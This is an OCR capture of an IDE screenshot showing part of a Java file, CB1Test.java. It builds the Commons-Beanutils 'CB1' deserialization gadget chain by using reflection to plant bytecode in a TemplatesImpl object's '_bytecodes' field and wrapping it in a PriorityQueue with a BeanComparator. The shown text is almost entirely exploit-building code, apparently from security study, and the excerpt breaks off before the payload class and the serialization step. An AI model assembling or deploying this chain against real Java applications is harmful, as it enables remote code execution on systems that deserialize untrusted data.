 CB1Test.java PriorityQueue.java BeanComparator.java PropertyUtils.java PropertyUtilsBean.java TemplatesImp
23 name.setAccessible(true);
24 name.set(templates,"zzz");
25
26 Field bytecodes = templatesClass.getDeclaredField( name: "_bytecodes");
27 bytecodes.setAccessible(true);
28 byte[][] b = {classBytes()};
29 bytecodes.set(templates,b);
30
31 BeanComparator<Object> comparator = new BeanComparator<>( property: "111");
32 PriorityQueue<Object> queue = new PriorityQueue<>(comparator);
33
34 Field size = queue.getClass().getDeclaredField( name: "size");
35 size.setAccessible(true);
36 size.set(queue,2);
37